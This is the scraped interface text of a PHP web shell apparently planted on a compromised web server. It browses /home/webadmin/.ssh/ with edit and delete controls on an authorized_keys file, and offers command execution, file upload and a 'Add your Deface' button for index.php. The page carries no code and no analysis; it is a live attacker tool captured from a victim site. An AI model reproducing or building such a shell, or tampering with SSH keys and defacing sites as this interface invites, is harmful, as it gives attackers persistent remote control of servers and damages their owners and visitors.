 File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2021-04-22 06:08:27 webadmin/sysadmin drwxr-x--- R T
authorized_keys 565 B 2022-02-05 20:36:26 webadmin/webadmin -rw-r--r-- R T E D
Copy >> index.php Add your Deface
Change dir: Read file:
/home/webadmin/.ssh/ >> >>
Make dir: Make file:
>> >>
[ Writeable ] [ Writeable ]
Execute: Upload file:
>> Examinar... authorized_keys >>
[ Writeable ]
SmEvK_PaThAn Shell v3 coded by Kashif Khan